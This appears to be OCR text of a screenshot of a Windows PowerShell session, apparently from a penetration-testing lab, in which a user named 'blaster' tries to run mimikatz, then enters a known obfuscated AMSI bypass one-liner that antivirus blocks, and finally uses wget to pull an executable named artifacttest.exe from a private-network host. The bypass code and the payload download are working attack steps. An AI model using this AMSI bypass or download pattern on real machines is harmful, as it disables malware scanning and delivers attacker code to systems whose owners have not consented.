 Recycle Bin
Tools
rtifacttest....
VIRUS A
Please select an opti
Safe Mode
Safe Mode with Ne
Safe Mode with Co
Windows PowerShell
PS C:\Users\blaster> mimikatz.exe
mimikatz.exe : The term 'mimikatz.exe' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ mimikatz.exe
+ ~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (mimikatz.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\blaster> mimikatz
mimikatz : The term 'mimikatz' is not recognized as the name of a cmdlet, function, script file, or operable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ mimikatz
+ ~~~~~~~~
+ CategoryInfo : ObjectNotFound: (mimikatz:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\blaster> mimikatz
mimikatz : The term 'mimikatz' is not recognized as the name of a cmdlet, function, script file, or operable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ mimikatz
+ ~~~~~~~~
+ CategoryInfo : ObjectNotFound: (mimikatz:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\blaster> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed', 'NonPub
lic,Static').GetValue($null)
False
PS C:\Users\blaster> S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) )
; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'
+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}"
-f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`
VaLUE"( ${n`ULl},${t`RuE} )
At line:1 char:1
+ S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TY ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\blaster> wget http://192.168.127.129:80/test -UseBasicP -OutFile "C:\Users\blaster\Desktop\artifacttest.exe"
PS C:\Users\blaster> _